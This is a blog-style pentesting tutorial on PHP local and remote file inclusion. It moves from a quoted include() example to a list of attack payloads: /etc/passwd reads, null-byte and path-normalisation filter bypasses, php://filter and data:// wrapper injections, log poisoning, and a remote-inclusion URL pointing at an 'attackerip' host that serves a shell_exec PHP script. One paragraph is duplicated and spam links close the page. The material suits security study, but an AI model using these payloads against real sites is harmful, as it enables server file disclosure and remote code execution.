File inclusion
In Php, it is possible to include the contents of one file into another before the server executes it. Php uses include() and require() function to include files in the response by the server. However if this is not done correctly this might lead to an attacker being able include local files from the server.
Let us go a step back and see how we can use require and include in php. Tutorialspoint explains this in a very easy manner as :
/*
Assume you want to create a common menu for your website. Then create a file menu.php with the following content.

<a href="http://www.tutorialspoint.com/index.htm">Home</a> - <a href="http://www.tutorialspoint.com/ebxml">ebXML</a> - <a href="http://www.tutorialspoint.com/ajax">AJAX</a> - <a href="http://www.tutorialspoint.com/perl">PERL</a> <br />
Now create as many pages as you like and include this file to create header. For example now your test.php file can have following content.
<html> <body> <?php include("menu.php"); ?> <p>This is an example to show how to include PHP file!</p> </body> </html>
It will produce the following result −
 */
*/Sometimes this might be done in a very insecure way.
Assume a website where the index page is loaded as follows, http://abc.com/load_file.php?page=index.php.
Now it might be possible to change the value of 'page' parameter which specifies the filename for:
- Retrieving the contents of a local file given its path and necessary permissions, example /etc/passwd
- Executing any previously uploaded files(php files) by the attacker to, for example, to spawn a reverse shell.
In our example we can load the contents of /etc/passwd by issuing the following command.
http://abc.com/load_file.php?page=/etc/passwd
In some case, the developer might append '.php' at the end of the file name that is input by the attacker. To bypass you can try to use null bytes '', without quotes.
http://abc.com/load_file.php?page=/etc/passwd% 00 (please remove space between % 00)
Code will append ".php" to it to make it "/etc/passwd.php", however it might be evaluated to /etc/passwd and rest would be ignored. This works in older versions of php or if magic_quote_gpc is disabled.
This is where owasp stops https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion, however there are other possible techniques/exploits as well:
This is where owasp stops https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion, however there are other possible techniques/exploits as well:
- One method involves using php stream (php://filter) allows to read files on the server.
this requires 'allow_url_include=On'
Usage : http://www.somesite.com/?page=php://filter/convert.base64-encode/resource=somephpfile http://www.somesite.com/?page=php://filter/convert.base64-encode/resource=somephpfile% 00 (remove space) - Php stream php://input can be use to read input POST data but it requires 'allow_url_fopen'=On and 'allow_url_include'=On
- http://abc.com/load_file.php?page=../../boot.ini........................(~200 dots). this works only for windows.
- http://abc.com/load_file.php?page=/etc/passwd/ (doesnt work in vanilla php)
- http://abc.com/load_file.php?page=/etc/passwd///// (doesnt work in vanilla php)
- http://abc.com/load_file.php?page=/etc/passwd/././././. (doesnt work in vanilla php)
- Some techniques which can bypass filters:
- http://abc.com/load_file.php?page=/etc//passwd/
- http://abc.com/load_file.php?page=/etc/./passwd/
- Using data:// wrapper. This requires 'allow_url_include' = On
- http://127.0.0.1/incl.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/PgoKCg==
- http://127.0.0.1/incl.php?file=data://text/plain,%3C?php%20phpinfo();%20?%3E
- Send random requests with php code. It would get saved in access log file. Include that file to execute the php code sent previously.
- http://abc.com/load_file.php?page=file:////etc/passwd/
- In case of rfi page=http://attackerip:port/phpshell.txt can be used where phpshell.txt hosted on attacker machines is :
<?php
$output = shell_exec('ls');
echo "<pre>$output</pre>";?>
References:
- http://www.ush.it/2009/02/08/php-filesystem-attack-vectors/
- https://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/
- https://www.tutorialspoint.com/php/php_file_inclusion.htm
- https://www.notsosecure.com/local-file-inclusion-with-magic_quotes_gpc-enabled/
- http://securityidiots.com/Web-Pentest/LFI
- http://php.net/manual/en/function.shell-exec.php

read this
ReplyDeletelook at here
check here
see here now